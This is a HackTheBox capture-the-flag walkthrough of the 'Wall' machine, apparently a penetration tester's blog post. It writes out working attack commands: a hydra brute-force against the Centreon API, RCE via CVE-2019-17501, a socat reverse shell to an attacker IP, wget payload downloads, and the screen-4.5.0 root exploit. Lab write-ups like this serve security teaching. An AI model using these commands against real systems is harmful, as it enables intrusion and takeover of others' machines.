HacktheBox Wall Walkthrough
Today we are going to crack a machine called Wall. It was created by aksar. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!!
Penetration Testing Methodology
- Network Scanning
- Nmap
- Enumeration
- Browsing HTTP Service at port 80
- Directory Bruteforce using DirBuster
- Bypass Authentication using Verb Tampering
- Bruteforcing using hydra
- Exploitation
- Detect Remote Command Execution
- Invoke Reverse Shell using RCE
- Privilege Escalation
- Downloading Screen 4.5.0 Exploit
- Crafting the Payload
- Compiling the Payload
- Transferring the Payload
- Getting Root Shell
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machines hosted on HackTheBox have a static IP Address.
IP Address: 10.10.10.157
Now that we have the IP Address, We need to enumerate open ports on the machine. For this, we will be running a nmap scan. To get the most information and fast, we ran the Aggressive Scan.
nmap -A 10.10.10.157

The Nmap Aggressive scan quickly gave us some great information. It positively informed that the following ports and services are running 22 (SSH), 80(HTTP). Let’s move on to Enumeration Stage.
Enumeration

Let’s start with the Port 80. We ran the browser and opened the IP Address of the Machine. It gave us a default Debian Apache is Working Page.
http://10.10.10.157

Its time to do some directory bruteforce on our target. Generally, we use the dirb tool but let’s show some love to DirBuster sometimes as well. Usage is pretty straight-forward. Enter the Target URL, locate the dictionary you want to use for the bruteforce. Here, in this case, we will be using the medium.txt. It can be found in Kali Linux by default. After everything is set, just click Start and kickback.

After working for a while, it gave us one directory called monitoring, Felt to take a look at it.

So, we entered the URL in the Browser and we have ourselves a Login Panel. This is no fun. It does say that “Protected area by the admin”. So we get that username is admin. Easy Part is done. Now, all we got to do is get through this panel.
Bypassing Login
After trying a bunch of bruteforce techniques, we were not able to get through his login panel. That’s when it hit us, we should try HTTP Verb Tampering. So, we fired up our BurpSuite and captured the request of the /monitoring/ page.

As we observed that there is a GET request being sent to the server. We decided to tamper with it and we changed it to POST. After making this change, we forwarded the request to the server.


Verb Tampering worked and we were redirected to the /centreon/ page. Here we have another Login Form. How lucky! Now we need to bypass this as well.
We attempted to bruteforce it using Burpsuite but we were unsuccessful. Then, we closely examined the source code of the page and discovered a Centreon token that prevented us from brute-forcing. Next, we ran a directory bruteforce on this page. It revealed the /api/ page. So, we decided to bruteforce the API for the credentials. We searched for the API documentation for Centreon (https://documentation.centreon.com/docs/centreon/en/latest/api/api_rest/index.html) to find the query that we could brute-force. In the API documentation, it instructs us to send a POST request to the API. When we did so, we got the message “Bad Credentials”. So we gained enough information for crafting a bruteforce query. We crafted this query to bruteforce with the Hydra Tool.

hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.157 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:Bad Credentials" -V
Here, we started by giving the username “admin”. We got this from the initial login panel. Then we provided the wordlist for bruteforce. Next, we gave the target IP address. Then we provided the type of authentication panel, which is “http-post-form”. Followed by the URL and usernames and password parameters and the response text that could be used to differentiate the valid and invalid credentials. This gave us the credentials:
Username: admin
Password: password1
Exploiting RCE
Now, this panel which we got was not something that we are used to working every day. But being in the penetration testing business we are sure to check out the CVEs for any panel, software or CMS. We did our research and found CVE-2019-17501 https://www.cvedetails.com/cve/CVE-2019-17501/. There was a GitHub link mentioned in the description of this CVE. We browsed it to find ourselves a PoC. On a closer look, the PoC contained a path.

http://ip-address/centreon/main.php?p=60807&type=4

We entered that URL in our Browser. Here we found an Add a Command Form. This contained the Command Input Field. We entered “cat /etc/passwd” here to check if RCE is working. After entering the command we hit that Blue Play button (Highlighted in the Image). This resulted in the opening of a new window with the result of the command we entered. RCE is indeed working. Now let’s get a shell form here.
We decided to use a socat reverse shell. We edited our attacker IP Address into the one-liner and then entered it into the field. Then we clicked the Blue Play button that we used previously for the command to get executed. Before this, we start a netcat listener on the port that we mentioned in this one-liner.
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.10:1234

As soon as the command gets executed, we have a shell in the lister we started. Now as a part of our Post Exploitation tasks, we decided to use the find command to look for the SUID files. We found the screen-4.5.0. file as shown in the image given below.
nc -lvp
find / -perm -u=s -type f 2>/dev/null
Privilege Escalation
Now we used the searchsploit command to look for the exploit for the screen-4.5.0. We see that we have the exploit by the name 41154.sh. We download this exploit to our attacker machine via searchsploit.
searchsploit screen 4.5.0
searchsploit -m 41154
cat 41145.sh


Now, we read the script. It divides itself into 3 files.
File#1: libhax.c
File#2: rootshell.c
File#3: 41154.sh
Each of them consisting the following code. You can download these files from our GitHub.
Now we need to compile the c files to get the object code. We will be using the gcc to compile this file.
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
python -m SimpleHTTPServer
After compiling the code we ran a python one-liner to transfer the payload files.

We went back to the session that we have of the target system and downloaded the payload files onto the machine using wget command.
wget http://10.10.14.10:8000/41154.sh
wget http://10.10.14.10:8000/libhax.so
wget http://10.10.14.10:8000/rootshell

Then, if we read the initial sh files, we know that we need to perform some configurations before actually running the payload.
cd /etc
umask 000
screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
/bin/screen-4.5.0 -ls
After these configurations, we ran payload. This gave us a root shell. This can be confirmed using the whoami command. We traverse into the /root directory. Here we found the root flag.
/tmp/rootshell
whoami
cd /root
ls
cat root.txt

This concludes this machine. This was a pretty lab. We got to use the Screen 4.5.0 privilege escalation technique after quite some time.
Thank you for giving your precious time to read this walkthrough. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Contact on Twitter and LinkedIn